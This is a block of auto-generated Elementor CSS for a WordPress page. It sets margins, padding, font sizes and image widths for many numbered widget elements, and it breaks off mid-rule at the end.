.elementor-element.elementor-element-3285a89a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-58cc83bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-19ab44ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-52246e48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-75d73ae2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-7449adde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-20796dd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-20796dd .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5f45ac22 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-5f45ac22{text-align:center;}.elementor-52 .elementor-element.elementor-element-5f45ac22 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-6703a1c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6703a1c .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-8b8ae49 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-8b8ae49{text-align:center;}.elementor-52 .elementor-element.elementor-element-8b8ae49 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-799fe92f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-e74bb41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-7cf044da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-2392519d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-4554b883 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-1d462798 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-242d129a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-49e71331 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-4e71da41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-c514038 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-60efb73b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-85a49a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-48d69d49 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-48d69d49{text-align:center;}.elementor-52 .elementor-element.elementor-element-48d69d49 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-7b7bd05f > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-7b7bd05f{text-align:center;}.elementor-52 .elementor-element.elementor-element-7b7bd05f .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-7853d9f2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7853d9f2 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-17357e24 > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-17357e24{text-align:center;}.elementor-52 .elementor-element.elementor-element-17357e24 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-91e308a > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-7111a084 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-1502b559 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-39e87d13 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-729aa564 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-87bb909 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-45e64fec > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-description{font-size:14px;}.elementor-52 .elementor-element.elementor-element-4b499f1a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4b499f1a .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-868b4a6 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-868b4a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-868b4a6 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-79f8d51d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-71b5f389 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-37757b22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4a221743 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-55fd5004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-243f39ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-d10bba0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6367717b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6367717b .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-98cbe32 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-98cbe32{text-align:center;}.elementor-52 .elementor-element.elementor-element-98cbe32 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-50cdec7b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-50cdec7b .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-63997ce8 > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-63997ce8{text-align:center;}.elementor-52 .elementor-element.elementor-element-63997ce8 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-429e0bd2 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-263c3930 > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-263c3930.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-263c3930 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-a8888ff > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-47472ca1 > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-47472ca1 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-412a7d98 > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-6bce44b9 > .elementor-widget-container{margin:-44% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-6bce44b9 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7f05a5e4 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7f05a5e4 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-29c66d87 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-29c66d87{text-align:center;}.elementor-52 .elementor-element.elementor-element-29c66d87 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-52 .elementor-element.elementor-element-56ba9984.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-52 .elementor-element.elementor-element-56ba9984 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-right .elementor-image-box-img{margin-left:30px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-left .elementor-image-box-img{margin-right:30px;}.elementor-52 .elementor-element.elementor-element-53a7252.elementor-position-top .elementor-image-box-img{margin-bottom:30px;}.elementor-52 .elementor-element.elementor-element-53a7252 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-47f7fbe1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-47f7fbe1 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-488cdd94 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-488cdd94{text-align:center;}.elementor-52 .elementor-element.elementor-element-488cdd94 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-324fb3f8 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7c8a7d2{text-align:center;}.elementor-52 .elementor-element.elementor-element-7c8a7d2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-317b7a78 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-317b7a78 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5a8498a6 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-50fbf0c3 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-50fbf0c3{text-align:center;}.elementor-52 .elementor-element.elementor-element-50fbf0c3 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-742d3c1b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-742d3c1b{text-align:center;}.elementor-52 .elementor-element.elementor-element-742d3c1b .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-2f7221bb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2f7221bb .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-38ea479f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-38ea479f{text-align:center;}.elementor-52 .elementor-element.elementor-element-38ea479f .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-61ab0f6f > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-66061250 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-66061250{text-align:center;}.elementor-52 .elementor-element.elementor-element-66061250 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-65061739 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-65061739 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3769fc55 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-3769fc55{text-align:center;}.elementor-52 .elementor-element.elementor-element-3769fc55 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-26c5b415 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-3f456a8e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3f456a8e .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4cc4b7df > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-4cc4b7df{text-align:center;}.elementor-52 .elementor-element.elementor-element-4cc4b7df .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-337fe5ed > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-337fe5ed{text-align:center;}.elementor-52 .elementor-element.elementor-element-337fe5ed .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-24036e4e > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 